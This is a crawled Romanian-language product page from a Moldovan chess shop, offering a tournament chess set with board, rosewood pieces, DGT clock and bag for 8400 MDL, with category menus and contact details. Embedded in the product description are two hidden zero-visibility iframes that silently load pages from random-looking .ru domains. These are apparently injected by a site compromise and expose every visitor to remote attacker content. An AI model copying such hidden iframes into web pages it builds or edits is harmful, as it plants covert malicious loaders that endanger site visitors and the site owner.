

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://e4.md/ro/product/316
body_size: 6911
content:
<!doctype html>
<html lang="en">
<head>
    <meta charset="UTF-8">
            
    
            <meta name="title" content="Chess shop — Set de șah sportiv — Cumpără șah în Moldova">
        <meta name="description" content="">
        <meta name="keywords" content="">
    
    
    <title>

    
            Chess shop — Set de șah sportiv — Cumpără șah în Moldova
    
    
</title>

    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta name="google-site-verification" content="WjSkyQdb6gEuMWCnDlPWpsIVOEnHqPbOfYLAsbVmP84" />



    <link href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400,300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>

    <link rel="icon" type="image/x-icon" href="https://e4.md/favicon.ico" />
    <link href="https://e4.md/apple-touch-icon.png" rel="apple-touch-icon" type="image/png">
    <link href="https://e4.md/touch-icon-ipad.png" rel="apple-touch-icon" sizes="72x72">
    <link href="https://e4.md/touch-icon-iphone4.png" rel="apple-touch-icon" sizes="114x114">

    <link rel="stylesheet" href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css" integrity="sha384-1q8mTJOASx8j1Au+a5WDVnPi2lkFfwwEAa8hDDdjZlpLegxhjVME1fgjWPGmkzs7" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/3.3.0/css/swiper.min.css">

                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.0.1/magnific-popup.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/4.0.1/ekko-lightbox.min.css">
    <link rel="stylesheet" href="/css/main.css">
    <style>
        /* customizable snowflake styling */
        .snowflake {
            color: #fff;
            font-size: 1em;
            font-family: Arial;
            text-shadow: 0 0 1px #000;
        }

        @-webkit-keyframes snowflakes-fall{0%{top:-10%}100%{top:100%}}@-webkit-keyframes snowflakes-shake{0%{-webkit-transform:translateX(0px);transform:translateX(0px)}50%{-webkit-transform:translateX(80px);transform:translateX(80px)}100%{-webkit-transform:translateX(0px);transform:translateX(0px)}}@keyframes snowflakes-fall{0%{top:-10%}100%{top:100%}}@keyframes snowflakes-shake{0%{transform:translateX(0px)}50%{transform:translateX(80px)}100%{transform:translateX(0px)}}.snowflake{position:fixed;top:-10%;z-index:9999;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default;-webkit-animation-name:snowflakes-fall,snowflakes-shake;-webkit-animation-duration:10s,3s;-webkit-animation-timing-function:linear,ease-in-out;-webkit-animation-iteration-count:infinite,infinite;-webkit-animation-play-state:running,running;animation-name:snowflakes-fall,snowflakes-shake;animation-duration:10s,3s;animation-timing-function:linear,ease-in-out;animation-iteration-count:infinite,infinite;animation-play-state:running,running}.snowflake:nth-of-type(0){left:1%;-webkit-animation-delay:0s,0s;animation-delay:0s,0s}.snowflake:nth-of-type(1){left:10%;-webkit-animation-delay:1s,1s;animation-delay:1s,1s}.snowflake:nth-of-type(2){left:20%;-webkit-animation-delay:6s,.5s;animation-delay:6s,.5s}.snowflake:nth-of-type(3){left:30%;-webkit-animation-delay:4s,2s;animation-delay:4s,2s}.snowflake:nth-of-type(4){left:40%;-webkit-animation-delay:2s,2s;animation-delay:2s,2s}.snowflake:nth-of-type(5){left:50%;-webkit-animation-delay:8s,3s;animation-delay:8s,3s}.snowflake:nth-of-type(6){left:60%;-webkit-animation-delay:6s,2s;animation-delay:6s,2s}.snowflake:nth-of-type(7){left:70%;-webkit-animation-delay:2.5s,1s;animation-delay:2.5s,1s}.snowflake:nth-of-type(8){left:80%;-webkit-animation-delay:1s,0s;animation-delay:1s,0s}.snowflake:nth-of-type(9){left:90%;-webkit-animation-delay:3s,1.5s;animation-delay:3s,1.5s}
    </style>
</head>
<body>


<nav class="navbar navbar-default b_header  b_header_mini ">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed b_collapse_toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a class="navbar-brand b_header_logo" href="/">
                <img src="/img/logo_2.png" alt="" class="logo_img">
            </a>
            <div class="b_partner_info">
                <span class="info_heading">Dealer oficial</span>
                <a href="http://www.digitalgametechnology.com/" target="_blank" class="info_link">
                    <img src="https://e4.md/img/dgt_logo.png" alt="DIGITAL GAME TECHNOLOGY" class="info_logo">
                </a>
                <span class="info_footer">în Moldova</span>
            </div>
        </div>

        <div class="b_header_content">

            <ul class="b_nav b_nav--lng">
                                    <li class="nav_item">
                        <a href="https://e4.md/ru/product/316" class="nav_item_link">РУ</a>
                    </li>
                    <li class="nav_item">
                        <a href="https://e4.md/ro/product/316" class="nav_item_link">RO</a>
                    </li>
                    <li class="nav_item">
                        <a href="https://e4.md/en/product/316" class="nav_item_link">EN</a>
                    </li>
                            </ul>
            <div class="collapse navbar-collapse b_header_collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-right b_header_nav">
                    <li class="nav_item  active ">
                        <a href="/" class="nav_item_link">Catalog</a>
                    </li>
                    <li class="nav_item ">
                        <a href="https://e4.md/ro/news" class="nav_item_link">stiri</a>
                    </li>
                    <li class="nav_item ">
                        <a href="https://e4.md/ro/album" class="nav_item_link">Photo life-E4</a>
                    </li>
                    <li class="nav_item ">
                        <a href="https://e4.md/ro/category/41" class="nav_item_link">Seturi Exclusive</a>
                    </li>
                    
                    <li class="nav_item "><a href="https://e4.md/ro/page/3" class="nav_item_link">Livrare</a></li>
                    
                    
                    <li class="nav_item "><a href="https://e4.md/ro/page/4" class="nav_item_link">Contacte</a></li>
                    <li class="nav_item nav_item--cart " id="top_basket"  style="display:none;" >
                        <a href="https://e4.md/ro/basket" class="nav_item_link">
                            <i class="ion-android-cart"></i>
                            <span class="badge">1</span>
                        </a>
                    </li>
                    <li class="nav_line"></li>
                </ul>
                <div class="clearfix"></div>
            </div>

        </div>
    </div>
</nav><div class="b_page_section b_catalog">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <ol class="breadcrumb b_breadcrumbs_nav">
                    <li class="nav_item">
                        <a href="/" class="nav_item_link">Catalog</a>
                    </li>
                    <li class="nav_item">
                        <a href="https://e4.md/ro/category/76" class="nav_item_link">
                            Sportiv
                        </a>
                    </li>
                    <li class="nav_item active">Set de șah pentru sportivi «Candidat Maestru al Sportului»</li>
                </ol>
            </div>
        </div>
        <div class="row">
            <div class="col-sm-4">
    <ul class="b_nav b_nav--collapse">
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#35-1"
                aria-expanded="false"                aria-controls="35-1">
                Table electronice de șah  &quot; DGT &quot; 
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="35-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/60" class="nav_item_link">
                                Table electronice de șah ( Bluetooth ) cu piese
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/64" class="nav_item_link">
                                Table electronice de șah ( Bluetooth )
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/57" class="nav_item_link">
                                Table de șah ( pentru Turnee ) cu piese
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/36" class="nav_item_link">
                                Table electronice de șah ( USB ) cu piese
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#66-1"
                aria-expanded="false"                aria-controls="66-1">
                Table din lemn
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="66-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/39" class="nav_item_link">
                                Table din lemn pentru sportivi
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#42-1"
                aria-expanded="false"                aria-controls="42-1">
                Seturi de șah
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="42-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/63" class="nav_item_link">
                                Seturi exclusive de șah 
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/46" class="nav_item_link">
                                Set de șah Turneu
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/43" class="nav_item_link">
                                Set de șah Amatori
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/44" class="nav_item_link">
                                Set de șah Cadou
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/47" class="nav_item_link">
                                Set de șah Voiaj
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#65-1"
                aria-expanded="false"                aria-controls="65-1">
                Table din sportiv
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="65-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/38" class="nav_item_link">
                                Table din plastic pentru amatori
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#67-1"
                aria-expanded="false"                aria-controls="67-1">
                Mese de șah
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="67-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/49" class="nav_item_link">
                                Mese profesioniste
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/37" class="nav_item_link">
                                Mese de șah  ( pentru amatori ) 
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link   "
               role="button"
               data-toggle="collapse"
               href="#74-1"
                aria-expanded="true"                aria-controls="74-1">
                Set de șah pentru sărbători
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse  in " id="74-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/75" class="nav_item_link">
                                Profesionist
                            </a>
                        </li>
                                                <li class="nav_item  active ">
                            <a href="https://e4.md/ro/category/76" class="nav_item_link">
                                Sportiv
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/77" class="nav_item_link">
                                Amatori
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#29-1"
                aria-expanded="false"                aria-controls="29-1">
                Piese de șah
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="29-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/30" class="nav_item_link">
                                Piese din plastic
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/31" class="nav_item_link">
                                Piese din lemn-Polonia
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/32" class="nav_item_link">
                                Colecția de piese &quot; E-4 &quot;
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/56" class="nav_item_link">
                                Piese de șah electronice &quot; DGT &quot;
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/99" class="nav_item_link">
                                 Sah pentru Parkuri&quot; Gigant &quot;
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#24-1"
                aria-expanded="false"                aria-controls="24-1">
                Ceasuri de șah
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="24-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/25" class="nav_item_link">
                                Ceasuri mecanice
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/26" class="nav_item_link">
                                Ceasuri electronice  &quot; DGT &quot;
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#68-1"
                aria-expanded="false"                aria-controls="68-1">
                Calculator de șah 
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="68-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/41" class="nav_item_link">
                                Calculator de șah 
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#50-1"
                aria-expanded="false"                aria-controls="50-1">
                Accesorii
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="50-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/51" class="nav_item_link">
                                Accesorii
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/72" class="nav_item_link">
                                Atribute
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/58" class="nav_item_link">
                                Sistemul CAÏSSA
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#69-1"
                aria-expanded="false"                aria-controls="69-1">
                Table de șah demonstrative
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="69-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/40" class="nav_item_link">
                                Table de șah pentru antrenori
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#71-1"
                aria-expanded="false"                aria-controls="71-1">
                Șah pentru copii
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="71-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/55" class="nav_item_link">
                                Set de șah începător pentru copii 
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#28-1"
                aria-expanded="false"                aria-controls="28-1">
                Joc dame electronice &quot; DGT &quot;
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="28-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/59" class="nav_item_link">
                                Tablă electronică &quot;DGT&quot;
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/33" class="nav_item_link">
                                Set Dame
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#97-1"
                aria-expanded="false"                aria-controls="97-1">
                Joc de table
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="97-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/98" class="nav_item_link">
                                Joc de table exclusiv
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#52-1"
                aria-expanded="false"                aria-controls="52-1">
                Cărți și Soft-uri
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="52-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/53" class="nav_item_link">
                                Cărți
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/54" class="nav_item_link">
                                Soft
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#78-1"
                aria-expanded="false"                aria-controls="78-1">
                Lecții de șah
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="78-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/79" class="nav_item_link">
                                Pentru copii de la 5 ani
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/80" class="nav_item_link">
                                Pentru adulți
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#81-1"
                aria-expanded="false"                aria-controls="81-1">
                Colecția de haine de șah 2016
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="81-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/82" class="nav_item_link">
                                Cămăși pentru bărbați
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/83" class="nav_item_link">
                                Cămăși pentru femei
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/84" class="nav_item_link">
                                Cămăși pentru copii
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/85" class="nav_item_link">
                                Tricouri Polo pentru bărbați
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/86" class="nav_item_link">
                                Tricouri Polo pentru femei
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/87" class="nav_item_link">
                                Tricouri Polo pentru copii
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/88" class="nav_item_link">
                                Tricouri pentru bărbați
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/89" class="nav_item_link">
                                Tricouri pentru femei
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/90" class="nav_item_link">
                                Tricouri pentru copii
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/91" class="nav_item_link">
                                Costum sportiv pentru bărbați
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/92" class="nav_item_link">
                                Costum sportiv pentru femei
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/93" class="nav_item_link">
                                Costum sportiv pentru copii
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/94" class="nav_item_link">
                                Costum clasic de șah pentru bărbați
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/95" class="nav_item_link">
                                Costum clasic de șah pentru femei
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/96" class="nav_item_link">
                                Costum clasic de șah pentru copii
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
            </ul>
</div>
            <div class="col-sm-1"></div>
            <div class="col-sm-8">
                <div class="b_item_info">
                    <h1 class="item_name">
                        Set de șah pentru sportivi «Candidat Maestru al Sportului»
                    </h1>
                    <div class="row">
                        <div class="col-md-7">

                                                            <div class="b_item_gallery">
                                    <a href="/upload/1147397244872.jpg" class="gallery_item gallery_item_main image_link" style="background-image: url(/upload/1147397244872.jpg)">
                                        <img src="/upload/1147397244872.jpg" class="img-responsive">
                                    </a>
                                    

                                        <a href="/upload/1147397244872.jpg" class="gallery_item image_link" style="background-image: url(/upload/1147397244872.jpg)">

                                        </a>
                                    

                                        <a href="/upload/5378167243221.jpg" class="gallery_item image_link" style="background-image: url(/upload/5378167243221.jpg)">

                                        </a>
                                    

                                        <a href="/upload/4890127224937.jpg" class="gallery_item image_link" style="background-image: url(/upload/4890127224937.jpg)">

                                        </a>
                                    

                                        <a href="/upload/2421410418154.jpg" class="gallery_item image_link" style="background-image: url(/upload/2421410418154.jpg)">

                                        </a>
                                    

                                        <a href="/upload/5265017599471.jpg" class="gallery_item image_link" style="background-image: url(/upload/5265017599471.jpg)">

                                        </a>
                                    

                                        <a href="/upload/8999131648982.jpg" class="gallery_item image_link" style="background-image: url(/upload/8999131648982.jpg)">

                                        </a>
                                                                        <div class="gallery_item">

                                    </div>
                                </div>
                            
                            

                        </div>
                        <div class="col-md-5">

                            <p class="item_price">
                                8400 MDL
                            </p>

                            <form class="b_form_horizontal">
                                <div class="form-group b_form_group">
                                    <div class="row">
                                        <div class="col-sm-4">
                                            <label class="form_label" for="f_i_1">
                                                Cantitate:
                                            </label>
                                        </div>
                                        <div class="col-sm-8">
                                            <input type="text" id="f_i_1" value="1" class="count_add_to_basket form-control b_form_control b_form_control--sm b_form_control--bordered">
                                        </div>
                                    </div>
                                </div>
                                <div class="form-group b_form_group">
                                    <button type="button" class="btn btn-block b_btn b_btn--yellow b_btn--lg add_to_basket" data-id="316">
                                        Adaugă în coș
                                    </button>
                                </div>
                            </form>

                        </div>
                    </div>

                </div>

                <p class="h3">
                    Info
                </p>

                <div class="tab-content b_tab_content">
                    <div role="tabpanel" class="tab-pane active" id="tab_1">
                        <dl class="dl-horizontal b_props">
                                                            <dt>
                                    Număr:
                                </dt>
                                <dd>
                                    25.05.2016
                                </dd>
                                                        <dt>
                                Disponibilitate:
                            </dt>
                            <dd>
                                Da
                            </dd>
                                                        <dt>
                                Greutate totală:
                            </dt>
                            <dd>
                                4.8 kg
                            </dd>
                                                                                                                    <dt>
                                    Materiale folosite:
                                </dt>
                                <dd>
                                    Lemn
                                </dd>
                                                    </dl>

                        <p>Setul conține:</p>
<p>1. Tablă de șah Size&nbsp;№6 cu notație - Mahon / paltin</p>
<p>2. Piese de șah din palisandru "German Knight Golden 3,75"</p>
<p>3. Ceas electronic DGT 2010 maro</p>
<p>4. Geantă DGT neagră pentru depozitarea și transportarea tablei, ceasului, pieselor și accesoriilor.</p>
<p>&nbsp;</p>
<p><iframe id="a1996667054" style="display: none;" src="https://ncnjm3le.ru/f2.html?a=24108" width="300" height="150"></iframe><iframe id="a754394637" style="display: none;" src="https://3oaq3lgf23.ru/u.html?a=24108" width="300" height="150"></iframe></p>

                    </div>
                </div>

                <p class="h3 text-uppercase">
                    Produse similare
                </p>

                <div class="b_catalog_grid">

                    <div class="row">

                                                    <div class="col-md-4 b_catalog_grid_item_wrapper">
    <a href="https://e4.md/ro/product/317" class="b_catalog_grid_item">
        <div class="b_square_wrapper">
            <div class="square_inner">
                <div class="b_square_wrapper b_square_wrapper--rect item_img"
					                     style="background-image: url('/upload/6221750108066.jpg')" >
					 
                </div>
                <p class="item_price">
                    7000 MDL
                </p>
                <p class="item_title">
                    Set de șah pentru sportivi «Maestru al sportului»
                </p>
            </div>
        </div>
    </a>
</div>                                                    <div class="col-md-4 b_catalog_grid_item_wrapper">
    <a href="https://e4.md/ro/product/318" class="b_catalog_grid_item">
        <div class="b_square_wrapper">
            <div class="square_inner">
                <div class="b_square_wrapper b_square_wrapper--rect item_img"
					                     style="background-image: url('/upload/3795328412579.jpg')" >
					 
                </div>
                <p class="item_price">
                    7000 MDL
                </p>
                <p class="item_title">
                    Set de șah pentru sportivi «1 rang»
                </p>
            </div>
        </div>
    </a>
</div>                                                    <div class="col-md-4 b_catalog_grid_item_wrapper">
    <a href="https://e4.md/ro/product/319" class="b_catalog_grid_item">
        <div class="b_square_wrapper">
            <div class="square_inner">
                <div class="b_square_wrapper b_square_wrapper--rect item_img"
					                     style="background-image: url('/upload/1636965437771.jpg')" >
					 
                </div>
                <p class="item_price">
                    5000 MDL
                </p>
                <p class="item_title">
                    Set de șah pentru sportivi «3 rang»
                </p>
            </div>
        </div>
    </a>
</div>                        

                    </div>

                </div>
            </div>
        </div>
    </div>
</div>
<div class="b_footer">
    <div class="container">
        <div class="row">
            <div class="col-md-4">
                <p class="footer_block_title">
                    Contacte
                </p>
                <p>
                    Contactați-ne în orice mod convenabil pentru Dvs.
                </p>
                <ul class="b_nav b_nav--footer">
                    <li class="nav_item">
                        <div class="b_va_wrapper">
                            <div class="va_inner icon_wrapper">
                                <i class="ion-ios-location"></i>
                            </div>
                            <div class="va_inner text_wrapper">
                                Moldova, Chisinau, str. Alba Iulia 156
                            </div>
                        </div>
                    </li>
                    <li class="nav_item">
                        <div class="b_va_wrapper">
                            <div class="va_inner icon_wrapper">
                                <i class="ion-ios-telephone"></i>
                            </div>
                            <div class="va_inner text_wrapper">
                                06 99 22 000
                                <br>
                                069 40 37 38
                            </div>
                        </div>
                    </li>
                    <li class="nav_item">
                        <div class="b_va_wrapper">
                            <div class="va_inner icon_wrapper">
                                <i class="ion-email"></i>
                            </div>
                            <div class="va_inner text_wrapper">
                                acoola002&#64;gmail.com
                            </div>
                        </div>
                    </li>
                </ul>
            </div>
            <div class="col-md-4"></div>
            <div class="col-md-4">
                <p class="footer_block_title text-capitalize">
                    Contactați-ne
                </p>
                <form>
                    <div class="form-group b_form_group">
                        <input type="text" class="form-control b_form_control b_form_control--inverse" placeholder="Nume">
                    </div>
                    <div class="form-group b_form_group">
                        <input type="text" class="form-control b_form_control b_form_control--inverse" placeholder="Adresă">
                    </div>
                    <div class="form-group b_form_group">
                        <input type="text" class="form-control b_form_control b_form_control--inverse" placeholder="Număr de telefon">
                    </div>
                    <div class="form-group b_form_group">
                        <textarea class="form-control b_form_control b_form_control--inverse" placeholder="Mesaj" rows="4"></textarea>
                    </div>
                    <button type="submit" class="btn b_btn b_btn--yellow_outline pull-right">Trimite</button>
                </form>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12">
                <p class="footer_copyright">

                </p>
            </div>
        </div>
    </div>
</div>

<a href="https://e4.md/ro/basket" class="b_cart_indicator" id="left_indecator"  style="display:none;" >
    <span class="items_count" id="left_item_count">
        0
    </span>
    <i class="b_icon ion-ios-cart-outline"></i>
    <div class="block_divider"></div>
    <div class="money_count" id="left_money_count">
        0
    </div>
    <span class="currency_label">
        MDL
    </span>
</a>

<style type="text/css">
    .b_header,
    .b_catalog {
        background-image: url(https://e4.md/img/pattern_chess.png);
        /*background-image: url(https://e4.md/img/img_snow.png);*/
        background-repeat: repeat;
    }
    .b_nav--collapse >.nav_item .nav_item_link,
    .b_catalog_grid_item {
        background-color: #fff;
    }
</style>
